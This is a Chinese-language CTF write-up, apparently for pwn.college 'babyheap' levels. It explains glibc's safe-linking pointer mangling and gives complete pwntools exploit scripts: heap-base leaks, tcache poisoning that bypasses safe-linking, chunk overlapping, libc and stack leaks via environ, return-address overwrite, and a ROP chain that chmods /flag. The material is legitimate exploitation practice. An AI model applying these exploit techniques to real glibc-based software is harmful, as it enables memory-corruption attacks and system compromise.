1. glibc 2.32 safe-linking
safe-linking是 glibc 2.32 版本后 针对 tcache 添加的安全机制。
其主要的核心思路是修改tcachebin中 free_chunk->next的值,使得tcache poison失效
1.2 safe-linking 原理
safe-linking主要靠异或实现,主要依赖以下两个函数:
#define PROTECT_PTR(pos, ptr)
((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
这两个函数分别在free和malloc函数中被引用
1.2.1 malloc
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
if (__glibc_unlikely (!aligned_OK (e))) //检查对齐
malloc_printerr ("malloc(): unaligned tcache chunk detected");
tcache->entries[tc_idx] = REVEAL_PTR (e->next);
--(tcache->counts[tc_idx]);
e->key = 0;
return (void *) e;
}
1.2.2 free
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
e->key = tcache_key;
e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
1.2.3 safe-linking 绕过
在safe-linking加持下,要想获得tcache中下一个堆块的实际地址,需要知道pos和ptr两个值,即当前堆块的mem地址,和当前堆块的mem地址的值,得知后异或即可
我们有没有办法得知这两个值呢?
REVEAL_PTR函数实现给了我们答案:
只需要知道tcachebin中的一个chunk的堆地址,和被混淆的值,我们就能获得下一个chunk的地址指向哪里。
1.2.4 safe-linking 总结
safe-linking给我们带来了如下结果:
1. Alignment checks often prevent directly accessing values
即tcache_get中的对齐检查。
2. Most heap exploits now require a heap pointer leak
即泄露tcache地址,才能继续利用
3. Massaging the heap can get complicated tracking values
追踪调试变得困难
2. glibc 2.35 safe-linking 绕过
2.1 利用malloc/free机制修改某个区间的值,并利用tcachebin机制泄露值
核心原理:
在malloc一个tcache mem后,mem->key = 0;
从tcachebin取一个tcache mem后,tcache->entries[tc_idx]=REVEAL_PTR(mem->next)
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'
binary_path = './babyheap_level16.0'
libc_path = './libc.so.6'
p = process(binary_path)
def malloc(idx,size):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/send_flag/quit): ")
p.sendline(b"malloc")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
p.recvuntil(b"Size: ")
p.sendline(str(size).encode())
def free(idx):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/send_flag/quit): ")
p.sendline(b"free")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def puts(idx):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/send_flag/quit): ")
p.sendline(b"puts")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def scanf(idx,content):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/send_flag/quit): ")
p.sendline(b"scanf")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
sleep(0.1)
p.sendline(content)
def send_flag(secret):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/send_flag/quit): ")
p.sendline(b"send_flag")
p.recvuntil(b"Secret: ")
p.sendline(secret)
# leak the heap_base
malloc(0,0x20)
free(0)
puts(0)
p.recvuntil(b"Data: ")
mem_value = u64(p.recvline().strip(b"\n").ljust(8,b"\x00"))
heap_base = mem_value << 12
log.success(f"mem_value: {hex(mem_value)}")
log.success(f"heap_base: {hex(heap_base)}")
# tcache poison
malloc(0,0x20)
malloc(1,0x20)
free(0)
free(1) # 1 > 0
# bypass safe-linking
fake_addr = 0x433AD0
safe_linking_fake_addr = (heap_base>>12) ^ fake_addr
scanf(1,p64(safe_linking_fake_addr))
malloc(2,0x20)
malloc(3,0x20) # *(fake_addr + 8) = 0 ; and then the tcache->entries[tc_idx] = REVEAL_PTR(fake_addr->next) = (fake_addr>>12) ^ fake_addr->next
# leak value by uaf
malloc(4,0x20)
free(4) # 4->next = PROTECT_PTR(&4->next, tcache->entries[tc_idx]) = (4_addr >> 12)^ tcache->entries[tc_idx]
puts(4)
p.recvuntil(b"Data: ")
secret_mangled = u64(p.recv(8))
log.success(f"secret_mangled: {hex(secret_mangled)}")
secret_demangled1 = (heap_base>>12) ^ secret_mangled
log.success(f"secret_demangled1: {hex(secret_demangled1)}")
secret_demangled2 = (fake_addr>>12) ^ secret_demangled1
log.success(f"secret_demangled2: {hex(secret_demangled2)}")
send_flag(p64(secret_demangled2)+b"\x00"*8)
p.interactive()
2.2 劫持栈返回地址
拥有任意地址读写的能力并知道heap、stack、program的基地址后,直接写返回地址即可
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'
binary_path = './babyheap_level17.1'
libc_path = './libc.so.6'
p = process(binary_path)
def malloc(idx,size):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/quit):")
p.sendline(b"malloc")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
p.recvuntil(b"Size: ")
p.sendline(str(size).encode())
def free(idx):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/quit):")
p.sendline(b"free")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def puts(idx):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/quit):")
p.sendline(b"puts")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def scanf(idx,content):
p.recvuntil(b"[*] Function (malloc/free/puts/scanf/quit):")
p.sendline(b"scanf")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
sleep(0.1)
p.sendline(content)
p.recvuntil(b"[LEAK] The local stack address of your allocations is at: ")
stack_addr = int(p.recvline().strip(b".\n"),16)
log.success(f"stack_addr: {hex(stack_addr)}")
p.recvuntil(b"[LEAK] The address of main is at: ")
main_addr = int(p.recvline().strip(b".\n"),16)
log.success(f"main_addr: {hex(main_addr)}")
win_addr = main_addr - 0x151B+ 0x1400
malloc(0,0x20)
malloc(1,0x20)
free(0)
puts(0)
p.recvuntil(b"Data: ") # get heap_base addr
heap_base = u64(p.recvline().strip(b"\n").ljust(8,b"\x00")) << 12
log.success(f"heap_base: {hex(heap_base)}")
free(1) # 1-> 0
scanf(1,p64(stack_addr ^ (heap_base>>12)))
malloc(2,0x20)
# gdb.attach(p,"b *$rebase(0x1AE1)")
# pause()
malloc(3,0x20) # now 3 is the pointer to heap_array
scanf(3,p64(stack_addr+0x128 - 0x10+1)) # heap_array
puts(0) # leak canary
# pause()
p.recvuntil(b"Data: ")
canary = u64(p.recv(7).rjust(8,b"\x00"))
log.success(f"canary: {hex(canary)}")
# pause()
scanf(3,p64(stack_addr+0x128 - 0x10)) # now 0 is the pointer to main_ret_addr -0x10
scanf(0,p64(canary)+p64(0)+p64(win_addr))
p.interactive()
2.3 heap overlapping
依靠堆溢出+heap overlapping机制,修改next指针
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'
binary_path = './babyheap_level19.1'
libc_path = './libc.so.6'
p = process(binary_path)
def malloc(idx,size):
p.recvuntil(b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): ")
p.sendline(b"malloc")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
p.recvuntil(b"Size: ")
p.sendline(str(size).encode())
def free(idx):
p.recvuntil(b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): ")
p.sendline(b"free")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def read_flag():
p.recvuntil(b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): ")
p.sendline(b"read_flag")
def safe_write(idx):
p.recvuntil(b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): ")
p.sendline(b"safe_write")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def safe_read(idx,content):
p.recvuntil(b"[*] Function (malloc/free/read_flag/safe_write/safe_read/quit): ")
p.sendline(b"safe_read")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
sleep(0.1)
p.send(content)
# get heap_base
malloc(0,0x20)
free(0)
malloc(0,0x20)
safe_write(0)
p.recvline()
heap_base = u64(p.recv(8)) <<12
log.success(f"heap_base: {hex(heap_base)}")
# overlapping the chunk
malloc(0,0x248)
malloc(1,0x248)
malloc(2,0x248)
free(2)
free(1) # 1-> 2
safe_read(0,b"a"*0x248+p64(0x251)+p64((heap_base>>12)^(heap_base+0x8c0))) # now 1->0
malloc(1,0x248)
read_flag() # 0 points the flag
safe_write(0)
# gdb.attach(p)
# pause()
p.interactive()

2.3.1 heap overlapping获得libc地址,继而获得stack地址,实现ROP
核心思路:libc中有一个environ变量存储了stack地址;因此,得知libc基址也就等于得知了stack地址
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'
binary_path = './babyheap_level20.1'
libc_path = './libc.so.6'
p = process(binary_path)
def malloc(idx,size):
p.recvuntil(b"[*] Function (malloc/free/safe_write/safe_read/quit): ")
p.sendline(b"malloc")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
p.recvuntil(b"Size: ")
p.sendline(str(size).encode())
def free(idx):
p.recvuntil(b"[*] Function (malloc/free/safe_write/safe_read/quit): ")
p.sendline(b"free")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def safe_write(idx):
p.recvuntil(b"[*] Function (malloc/free/safe_write/safe_read/quit): ")
p.sendline(b"safe_write")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
def safe_read(idx,content):
p.recvuntil(b"[*] Function (malloc/free/safe_write/safe_read/quit): ")
p.sendline(b"safe_read")
p.recvuntil(b"Index: ")
p.sendline(str(idx).encode())
sleep(0.1)
p.send(content)
# get heap_base
malloc(0,0x20)
free(0)
malloc(0,0x20)
safe_write(0)
p.recvline()
heap_base = u64(p.recv(8)) <<12
log.success(f"heap_base: {hex(heap_base)}")
# gdb.attach(p,"b *$rebase(0x18D5)")
# pause()
# heap_overlapping to get libc_addr
malloc(0,0x28)
malloc(1,0x28)
malloc(2,0x28)
free(2)
free(1) # 1->2
safe_read(0,b"a"*0x28+p64(0x31)+p64((heap_base>>12)^(heap_base+0x320))) # 1-> address(stores libc addr)
malloc(1,0x28)
malloc(2,0x28)
safe_write(2)
p.recvline()
p.recv(24)
libc_base = u64(p.recv(8)) - 0x21a6a0
log.success(f"libc_base: {hex(libc_base)}")
# heap_overlapping to get stack_addr
environ_addr = libc_base + 0x221200
malloc(0,0x28)
malloc(1,0x28)
malloc(2,0x28)
free(2)
free(1) # 1->2
safe_read(0,b"a"*0x28+p64(0x31)+p64((heap_base>>12)^(environ_addr))) # 1-> address(stores stack addr)
malloc(1,0x28)
malloc(2,0x28)
safe_write(2)
p.recvline()
stack_addr = u64(p.recv(8))
log.success(f"stack_addr: {hex(stack_addr)}")
# heap_overlapping to hijack the stack ret addr
stack_ret_addr = stack_addr - 0x120 - 0x8 # -0x8's purpose is to align
malloc(0,0x58)
malloc(1,0x58)
malloc(2,0x58)
free(2)
free(1) # 1->2
safe_read(0,b"a"*0x58+p64(0x31)+p64((heap_base>>12)^(stack_ret_addr))) # 1-> stack_ret_addr
malloc(1,0x58)
malloc(2,0x58) # now 2 is the pointer to stack_ret
# ROP to get flag
libc = ELF(libc_path)
libc.address = libc_base
pop_rdi_ret = libc_base + 0x000000000002a3e5
pop_rsi_ret = libc_base + 0x000000000002be51
pop_rdx_ret = libc_base + 0x00000000000796a2
chmod_addr = libc.symbols["chmod"]
payload = b"a"*8+p64(pop_rdi_ret)+p64(stack_ret_addr+48)+p64(pop_rsi_ret)+p64(511)+p64(libc.symbols["chmod"])+b"/flag\x00\x00\x00"
safe_read(2,payload)
p.interactive()